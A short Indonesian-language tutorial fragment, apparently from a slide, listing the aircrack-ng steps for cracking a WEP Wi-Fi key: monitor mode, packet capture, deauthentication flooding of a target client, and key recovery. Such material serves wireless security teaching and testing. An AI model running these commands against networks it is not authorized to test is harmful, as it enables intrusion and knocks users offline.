 Cracking WEP key Aktifkan mode monitor  Airmon-ng start [device] Jalankan Airodump-ng (scanning wireless card)  airodump-ng --channel X --write nama_file_capture interface Jalankan aireplay (arp request, flooding)  aireplay-ng --deauth X –a BSSID_akses_point -c Mac Address target interface Jalankan aircrack-ng (decrypt key)  $ aircrack-ng nama_file_capture.cap